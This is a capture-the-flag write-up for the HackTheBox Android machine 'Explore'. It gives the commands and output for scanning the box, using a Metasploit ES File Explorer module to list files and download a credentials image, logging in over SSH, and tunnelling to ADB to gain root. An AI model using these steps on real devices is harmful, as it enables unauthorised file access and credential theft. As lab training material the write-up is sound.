HackTheBox: Explore
android nmap metasploit adbExplore is an Android-based machine authored by bertolis, with an average rating of 4.1 stars.

// Recon
nmap -A -p- 10.10.10.247
Starting Nmap 7.92 ( https://nmap.org ) at 2021-10-28 15:04 AEST
Nmap scan report for 10.10.10.247
Host is up (0.017s latency).
Not shown: 998 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
2222/tcp open ssh (protocol 2.0)
| ssh-hostkey:
|_ 2048 71:90:e3:a7:c9:5d:83:66:34:88:3d:eb:b4:c7:88:fb (RSA)
| fingerprint-strings:
| NULL:
|_ SSH-2.0-SSH Server - Banana Studio
5555/tcp filtered freeciv
42135/tcp open http ES File Explorer Name Response httpd
|_http-title: Site doesn't have a title (text/html).
43315/tcp open unknown
...
59777/tcp open http Bukkit JSONAPI httpd for Minecraft game server 3.6.0 or older
|_http-title: Site doesn't have a title (text/plain).
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 12.11 seconds
An all-ports scan with Nmap reveals several interesting ports:
- ssh open on port 2222
- freeciv? filtered on port 5555
- http (ES File Explorer Name Response httpd) open on port 42135
- unknown open on port 43315
- http (Bukkit JSONAPI httpd for Minecraft game server 3.6.0 or older) open on 59777
Given that we already know the host is Android-based, we don’t have to search too far in Google to get an idea about what some of these more obscure services really are:
- 5555 represents the Android Debug Bridge (adb) server
- 42135 is the ES File Explorer http server as stated, but is also responsible for the service running on port 59777 (nmap doesn’t always get service identification right)
// Initial Foothold
There is usually a reason for HTB machines being named the way they are, and since this machine is named Explore, the ES File Explore (EFE) service seems like a good place to start. EFE is a simple file & program manager, designed to provide easy file management on Android devices. When looking for an entrpoint into a box, it’s usually helpful to check services that have been identified for any known exploits (even old exploits can be useful if system patching hasn’t been kept up-to-date). Searching for es file explore exploit returns many results, including details of a metasploit module module for this very service:
Metasploit is a comprehensive, open-source penetration-testing framework, that enables easy testing and execution of many different exploits. To check for the EFE exploit, we just have to start the msfconsole, select the module, provide some configuration settings and run it:
msf6 > use auxiliary/scanner/http/es_file_explorer_open_port
msf6 auxiliary(scanner/http/es_file_explorer_open_port) > show options
Module options (auxiliary/scanner/http/es_file_explorer_open_port):
Name Current Setting Required Description
---- --------------- -------- -----------
ACTIONITEM no If an app or filename if required by the action
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 59777 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
THREADS 1 yes The number of concurrent threads (max one per host)
VHOST no HTTP server virtual host
Auxiliary action:
Name Description
---- -----------
GETDEVICEINFO Get device info
msf6 auxiliary(scanner/http/es_file_explorer_open_port) > set RHOSTS 10.10.10.247
RHOSTS => 10.10.10.247
msf6 auxiliary(scanner/http/es_file_explorer_open_port) > exploit
[+] 10.10.10.247:59777 - Name: VMware Virtual Platform
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
Once we confirm the host is vulnerable, metasploit provides a number of actions we can execute:
msf6 auxiliary(scanner/http/es_file_explorer_open_port) > show actions
Auxiliary actions:
Name Description
---- -----------
APPLAUNCH Launch an app. ACTIONITEM required.
GETDEVICEINFO Get device info
GETFILE Get a file from the device. ACTIONITEM required.
LISTAPPS List all the apps installed
LISTAPPSALL List all the apps installed
LISTAPPSPHONE List all the phone apps installed
LISTAPPSSDCARD List all the apk files stored on the sdcard
LISTAPPSSYSTEM List all the system apps installed
LISTAUDIOS List all the audio files
LISTFILES List all the files on the sdcard
LISTPICS List all the pictures
LISTVIDEOS List all the videos
LISTFILES looks like an interesting place to start:
msf6 auxiliary(scanner/http/es_file_explorer_open_port) > set ACTION LISTFILES
ACTION => LISTFILES
msf6 auxiliary(scanner/http/es_file_explorer_open_port) > run
[+] 10.10.10.247:59777
folder: lib (12.00 KB) - 3/25/20 05:12:02 AM
file: vndservice_contexts (65.00 Bytes) - 10/28/21 12:25:11 AM
file: vendor_service_contexts (0.00 Bytes) - 10/28/21 12:25:11 AM
file: vendor_seapp_contexts (0.00 Bytes) - 10/28/21 12:25:11 AM
file: vendor_property_contexts (392.00 Bytes) - 10/28/21 12:25:11 AM
file: vendor_hwservice_contexts (0.00 Bytes) - 10/28/21 12:25:11 AM
file: vendor_file_contexts (6.92 KB) - 10/28/21 12:25:11 AM
folder: vendor (4.00 KB) - 3/25/20 12:12:33 AM
file: ueventd.rc (5.00 KB) - 10/28/21 12:25:11 AM
file: ueventd.android_x86_64.rc (464.00 Bytes) - 10/28/21 12:25:11 AM
folder: system (4.00 KB) - 3/25/20 12:12:31 AM
folder: sys (0.00 Bytes) - 10/28/21 12:25:11 AM
folder: storage (80.00 Bytes) - 10/28/21 12:25:17 AM
file: sepolicy (357.18 KB) - 10/28/21 12:25:11 AM
folder: sdcard (4.00 KB) - 4/21/21 02:12:29 AM
folder: sbin (140.00 Bytes) - 10/28/21 12:25:11 AM
folder: product (4.00 KB) - 3/24/20 11:39:17 PM
folder: proc (0.00 Bytes) - 10/28/21 12:25:10 AM
file: plat_service_contexts (13.73 KB) - 10/28/21 12:25:11 AM
file: plat_seapp_contexts (1.28 KB) - 10/28/21 12:25:11 AM
file: plat_property_contexts (6.53 KB) - 10/28/21 12:25:11 AM
file: plat_hwservice_contexts (7.04 KB) - 10/28/21 12:25:11 AM
file: plat_file_contexts (23.30 KB) - 10/28/21 12:25:11 AM
folder: oem (40.00 Bytes) - 10/28/21 12:25:11 AM
folder: odm (220.00 Bytes) - 10/28/21 12:25:11 AM
folder: mnt (240.00 Bytes) - 10/28/21 12:25:12 AM
file: init.zygote64_32.rc (875.00 Bytes) - 10/28/21 12:25:11 AM
file: init.zygote32.rc (511.00 Bytes) - 10/28/21 12:25:11 AM
file: init.usb.rc (5.51 KB) - 10/28/21 12:25:11 AM
file: init.usb.configfs.rc (7.51 KB) - 10/28/21 12:25:11 AM
file: init.superuser.rc (582.00 Bytes) - 10/28/21 12:25:11 AM
file: init.rc (29.00 KB) - 10/28/21 12:25:11 AM
file: init.environ.rc (1.04 KB) - 10/28/21 12:25:11 AM
file: init.android_x86_64.rc (3.36 KB) - 10/28/21 12:25:11 AM
file: init (2.29 MB) - 10/28/21 12:25:11 AM
file: fstab.android_x86_64 (753.00 Bytes) - 10/28/21 12:25:11 AM
folder: etc (4.00 KB) - 3/25/20 03:41:52 AM
folder: dev (2.64 KB) - 10/28/21 12:25:14 AM
file: default.prop (1.09 KB) - 10/28/21 12:25:11 AM
folder: data (4.00 KB) - 3/15/21 04:49:09 PM
folder: d (0.00 Bytes) - 10/28/21 12:25:10 AM
folder: config (0.00 Bytes) - 10/28/21 12:25:12 AM
file: charger (0.00 Bytes) - 12/31/69 07:00:00 PM
folder: cache (120.00 Bytes) - 10/28/21 12:25:12 AM
file: bugreports (0.00 Bytes) - 12/31/69 07:00:00 PM
folder: bin (8.00 KB) - 3/25/20 12:26:22 AM
folder: acct (0.00 Bytes) - 10/28/21 12:25:11 AM
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
And with little effort, we can now browse the device’s filesystem. Changing the action to LISTPICS will show us any images stored on the device:
msf6 auxiliary(scanner/http/es_file_explorer_open_port) > set ACTION LISTPICS
ACTION => LISTPICS
msf6 auxiliary(scanner/http/es_file_explorer_open_port) > run
[+] 10.10.10.247:59777
concept.jpg (135.33 KB) - 4/21/21 02:38:08 AM: /storage/emulated/0/DCIM/concept.jpg
anc.png (6.24 KB) - 4/21/21 02:37:50 AM: /storage/emulated/0/DCIM/anc.png
creds.jpg (1.14 MB) - 4/21/21 02:38:18 AM: /storage/emulated/0/DCIM/creds.jpg
224_anc.png (124.88 KB) - 4/21/21 02:37:21 AM: /storage/emulated/0/DCIM/224_anc.png
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
There’s something about a file with the name creds.jpg that makes it immediately intriguing =)
msf6 auxiliary(scanner/http/es_file_explorer_open_port) > set ACTION GETFILE
ACTION => GETFILE
msf6 auxiliary(scanner/http/es_file_explorer_open_port) > set ACTIONITEM /storage/emulated/0/DCIM/creds.jpg
ACTIONITEM => /storage/emulated/0/DCIM/creds.jpg
msf6 auxiliary(scanner/http/es_file_explorer_open_port) > run
[+] 10.10.10.247:59777 - /storage/emulated/0/DCIM/creds.jpg saved to .msf4/loot/20211028155517_default_10.10.10.247_getFile_483384.jpg
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed

I guess we’ve all been guilty of taking a photo of login details at some point, right? Let’s see if these can be used on the previously identified ssh service:
ssh kristi@10.10.10.247 -p 2222
Password authentication
:/ $ whoami
u0_a76
Once we have access, we don’t have to browse far to find the user flag:
:/ $ cd sdcard/
:/sdcard $ ls
Alarms DCIM Movies Notifications Podcasts backups user.txt
Android Download Music Pictures Ringtones dianxinos
:/sdcard $ cat user.txt
f*******************************
// Privilege Escalation
Navigating the Android-based O.S should feel familiar to anyone with Linux experience, but they aren’t exactly the same thing. When looking to elevate privileges on Linux, for example, sudo is an obvious target. But this isn’t part of Android by default, it needs to be installed as a separate app. su is available, but our user account doesn’t seem to have permission to use it. In general the O.S doesn’t seem intended to provide a multi-user environment.
One way to access an Android with full privileges however, is via ADB. We identified earlier that the device has port 5555 open, even if it is filtered. The ADB model is composed of three elements:
- a client
- a daemon
- a server
By default, the ADB client can only interact with a server on localhost, on the assumption you’re connecting to & debugging a device attached to your machine via USB. To overcome this, we can use port-forwarding to simulate this physical connection:
$ ssh kristi@10.10.10.247 -p 2222 -L 5555:localhost:5555
Note - Android 11+ allows an adb connection over wifi but requires use of a pairing code, similar to pairing a bluetooth device. Since we don’t have anyway to access the host beyond ssh, this isn’t an option.
Once we authenticate and the port-forwarding is open, in another terminal we start up adb as if the device were now USB-connected:
$ adb connect localhost:5555
connected to localhost:5555
$ adb shell
x86_64:/ $
x86_64:/ $ whoami
shell
As expected, this user is afforded a lot more privileges, including being able to switch to root:
su root
:/ #
Now that we can explore the filesystem with no restrictions, it doesn’t take long to locate the file we’re after:
:/ # cd /data
:/data # ls
adb app-ephemeral bootchart drm media misc_de property ssh_starter.sh tombstones vendor_ce
anr app-lib cache es_starter.sh mediadrm nfc resource-cache system user vendor_de
app app-private dalvik-cache local misc ota root.txt system_ce user_de
app-asec backup data lost+found misc_ce ota_package ss system_de vendor
:/data # cat root.txt
f*******************************